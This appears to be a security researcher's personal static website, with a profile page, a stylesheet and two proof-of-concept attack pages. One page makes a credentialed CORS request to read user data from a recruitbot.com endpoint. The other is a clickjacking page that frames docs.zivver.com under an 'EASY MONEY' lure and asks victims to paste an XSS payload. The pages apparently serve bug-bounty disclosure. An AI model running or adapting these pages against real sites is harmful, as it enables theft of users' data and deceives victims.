
<file: index.html>
<!DOCTYPE html>
<html>

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <meta name="description" content=".">
      <link rel="icon" type="image/jpg" href="images/americo-junior-thumb.png">

    <meta property="og:type" content="website" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:title" content="Américo Júnior" />
    <meta property="og:description" content="Iam Security Researcher and Python, Javascript Developer. Founder of Redboat Security." />
    <meta property="og:url" content="https://howtobug.github.io" />

    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Open+Sans:700,400&subset=latin,latin-ext" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="styles/bootstrap.css" />
    <link rel="stylesheet" type="text/css" href="styles/custom.css" />

    <title>Américo Júnior</title>
	  
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5445181830650651",
    enable_page_level_ads: true
  });
</script>

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-120989-9', 'auto');
      ga('send', 'pageview');
    </script>
  </head>

  <body>

    <div class="container">
      <div class="row">
        <div class="col-xs-12 text-align-center"><br/><br/><br/><br/><br/>
          <a href="#" target="_blank">
            <img class="hero-image" src="images/americo-junior-thumb-bkp.jpg" title="Américo Júnior">
          </a>
          <h1 class="hero-title">Américo Júnior</h1>
          <div class="hero-description">
              I am <strong>Security Researcher</strong> and <strong>Python, Javascript</strong> Developer.<br>
			  Founder of <strong>DeepLabz</strong></div>
          <div class="hero-links">
            <a href="mailto:americo@deeplabz.com">Email</a>
            <a href="https://github.com/americo">Github</a>
            <a href="https://twitter.com/0xAmerico">Twitter</a>
            <a href="https://www.youtube.com/c/AmericoJunior">Youtube</a>
            <a href="https://hackerone.com/americo">HackerOne</a>
            <a href="https://t.me/americojunior">Telegram</a>
          </div>
          <!-- <hr class="divider"> -->
        </div>
      </div>

      <!--
      <div class="row margin-top-2">
        <div class="col-xs-12 text-align-center">
			<div class="github-card" data-github="filipedeschamps" data-width="400" data-height="150" data-theme="default"></div>
          <hr class="divider">
        </div>
      </div>
      -->

    </div>

  </body>
</html>
</file>

<file: corspoc.html>
<!DOCTYPE html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
 
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
 
<script>
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      document.getElementById("demo").innerHTML = alert(this.responseText);
    }
  };
  xhttp.open("GET", "https://app.recruitbot.com/backend/company/list?byUserId=True", true);
  xhttp.withCredentials = true;
  xhttp.send();
}
</script>
 
</body>
</html>
</file>

<file: exploit-clickjacking-xss.html>
<!DOCTYPE html>
<html>

    <head>
        <title>PoC</title>
        <style>
            iframe {
                position: absolute;
                opacity: 0.1;
            }

            div#input {
                position: absolute;
                top: 320px;
            }
        </style>
    </head>

    <body>
        <h1>EASY MONEY</h1>
        <p>To WIN Money: copy the text: <input id="copy-text" size="40" type="text" value='<img src=x onerror=alert(document.domain)>'>, paste into TEXT FIELD and click ENTER.
        </p>
        <div id="input">
            <label>TEXT: </label>
            <input id="inputValue">
        </div>
        <iframe src="https://docs.zivver.com" height="500px" width="500px"></iframe>
    </body>

</html>
</file>
<file: styles/custom.css>
/**
 * HTML TAGS
 */

* {
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

body {
  font-family: "Merriweather", serif;
  font-size: 18px;
  font-weight: 400;
}

a,
a:link,
a:visited {
  color: #BE9466;
}

h1, h2 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
}

h1 {
  font-size: 50px;
  letter-spacing: -2px;
  line-height: 50px;
  margin: 0 0 8px 0;
  color: #333;
}

h2 {
  font-size: 36px;
  color: #333;
  letter-spacing: -0.72px;
  line-height: 43px;
  margin: 40px 0 4px -1.8px;
}


p {
  font-family: "Merriweather";
  color: #333;
  font-size: 18px;
  letter-spacing: -0.1px;
  line-height: 31px;
  margin: 0 0 30px 0;
}


strong {
  font-weight: 700;
}

small {
  font-size: 80%;
}

img {
  max-width: 100%;
  margin: 0 auto;
}

ol li {
  margin-bottom: 30px;
}


/**
 * CUSTOM CLASSES
 */

.container {
  max-width: 700px
}

.divider {
  display: block;
  width: 100px;
  margin: 40px auto 30px auto;
  border: 0;
  border-top: 1px solid #CCC;
}

.text-align-center {
  text-align: center;
}

.hero-description {
  color: #777;
  letter-spacing: -0.1px;
  line-height: 25px;
  margin: 0 0 10px 0;
}

.hero-image {
  border-radius: 50%;
  width: 350px;
  height: 300px;
  margin: 25px 0;
}

.hero-links a {
  display: inline-block;
  font-size: 14px;
  margin: 0 10px;
}

.margin-top-2 {
	margin-top: 30px;
}

/**
 * RESPONSIVE
 */


@media only screen and (max-width:767px) {

  h1 {
    font-size: 32px;
  }

  h2 {
    font-size: 28px;
    line-height: 1.2;
  }

  .divider {
    margin: 25px auto 20px auto;
  }

  .hero-image {
    border-radius: 50%;
    width: 170px;
    height: 170px;
    margin: 25px 0;
  }


}
</file>
